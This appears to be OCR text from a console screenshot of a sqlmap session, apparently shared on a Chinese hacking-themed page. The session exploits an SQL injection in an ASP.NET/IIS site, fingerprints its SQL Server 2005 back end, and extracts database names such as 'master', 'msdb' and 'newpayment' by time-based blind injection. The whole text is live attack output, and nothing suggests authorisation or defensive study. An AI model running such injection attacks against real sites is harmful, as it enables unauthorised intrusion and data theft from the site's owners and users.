 管理员: sqlmap.bat - sqlmap.py -u "http://w forms -...
---
do you want to exploit this SQL injection? [Y/n] y
[20:48:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:48:28] [INFO] fetching database names
[20:48:28] [INFO] fetching number of databases
[20:48:28] [WARNING] (case) time-based comparison requires larger statistical mo
[20:48:38] [WARNING] reflective value(s) found and filtering out
............................. (done)
[20:48:52] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:48:53] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
23
[20:50:39] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait............................. (done)
collection
[21:05:37] [INFO] retrieved: hnoi
[21:11:59] [INFO] retrieved: kxfzg
[21:20:05] [INFO] retrieved: master
[21:27:56] [INFO] retrieved: model
[21:35:22] [INFO] retrieved: msdb
[21:40:45] [INFO] retrieved: new
[22:00:54] [INFO] retrieved: new
[22:22:05] [INFO] retrieved: new
[22:47:05] [INFO] retrieved: newpayment
HACK之道